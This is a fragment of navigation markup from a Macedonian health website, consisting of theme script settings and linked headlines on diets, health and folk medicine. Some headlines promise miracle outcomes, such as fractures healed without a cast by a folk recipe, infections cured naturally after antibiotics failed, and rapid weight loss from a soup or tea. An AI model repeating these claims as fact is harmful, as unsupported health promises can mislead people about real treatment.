                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "601";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4175";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "835";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" class="td-image-wrap " title="Модринки по телото без удар: дали суплементите можат да бидат причина?" ><img class="entry-thumb" src="" alt="" title="Модринки по телото без удар: дали суплементите можат да бидат причина?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/doktor-lekar-matka-e1636855391769.png"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" title="Модринки по телото без удар: дали суплементите можат да бидат причина?">Модринки по телото без удар: дали суплементите можат да бидат причина?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3465";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "693";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" class="td-image-wrap " title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" ><img class="entry-thumb" src="" alt="" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/gumbir-lek-med-luk-sirup-e1630038841948.png"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении">Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/antibioticzi-ne-pomognaa-ova-da-gastritis-i-helicobacter-iskustva-od-lu%d1%93e-koi-velat-deka-se-izlekuvale-prirodno/"  rel="bookmark" class="td-image-wrap " title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно" ><img class="entry-thumb" src="" alt="" title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/bolki-vo-stomak2-e1614707848409.png"  width="180" height="119" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/antibioticzi-ne-pomognaa-ova-da-gastritis-i-helicobacter-iskustva-od-lu%d1%93e-koi-velat-deka-se-izlekuvale-prirodno/"  rel="bookmark" title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно">Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
